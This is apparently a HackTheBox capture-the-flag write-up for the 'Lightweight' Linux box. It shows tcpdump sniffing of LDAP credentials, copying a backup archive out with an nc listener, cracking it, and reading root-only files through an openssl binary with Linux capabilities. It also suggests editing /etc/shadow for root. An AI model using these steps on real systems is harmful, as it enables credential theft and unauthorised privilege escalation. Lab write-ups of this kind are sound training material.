Summary
Lightweight,a Linux box created by HackTheBox user 0xEA31, was an overall easy-medium difficulty box.It was a fun box that uses Linux capabilities set on tcpdump so we can capture packets on the loopback interface and find credentials in an LDAP session. We then find more credentials in the source code of the web application and finally priv esc to root by abusing a copy of the openssl program that all has Linux caps set on it.
Enumeration
nmap Scan
1 | $ nmap -sC -sV 10.10.10.119 |
1 | # Nmap 7.70 scan initiated Fri Feb 15 08:15:39 2019 as: nmap -sC -sV -oN nmap/light.nmap 10.10.10.119 |
We see only port 80, 22 and 389 is open.
Lets open the web

Opening user.php we see This server lets you get in with ssh with username and password as our IP.

so lets try to ssh to that with
1 | ssh 10.10.14.170@10.10.10.119 |
Low Privilege Shell.
Enumerating that we find out that we might have to do a packet capture on port 389.
So we setup tcpdump
1 | tcpdump -i any port 389 or ldap -v -w capture.pcap |
taking the dump and going over that with strings command. we find out the credential for ldapuser2

1 | strings capture.pcap |
we find the password as 8bc8251332abe1d7f105d3e53ad39ac2
so lets switch user to ldapuser2
1 | su ldapuser2 |
Going into the home directory we find the user.txt and we owned user.
Privilege Escalation
In the home director10.10.14.170y we find backup.7z also
Copying it to our local machine using bash ( This can be done by multiple method I choose to do using bash)
1 | On Local Machine : nc -nvlp 9000 > backup.7z |

Trying to unzip it we find it is password protected.
Cracking it on lostmypass we find the password as delete
Unzipping and going through the files we find password for ldapuser1 in status.php

i.e f3ca9d298a553da117442deeb6fa932d
so we can switch to ldapuser1 in the ssh session.
again enumerating in ldapuser1 we find openssl and tcpdump binary in the home directory which is odd.
also check for linux capabilities using
1 | getcap -r / 2>/dev/null |

this binary in the result. It seems openssl has empty capabilities
trying to read /root/root.txt using openssl.
1 | ./openssl enc -in "/root/root.txt" |

we find we can read it. And we have root.txt.
PS: We can get root either by adding us in sudoer or modifying the /etc/shadow using openssl.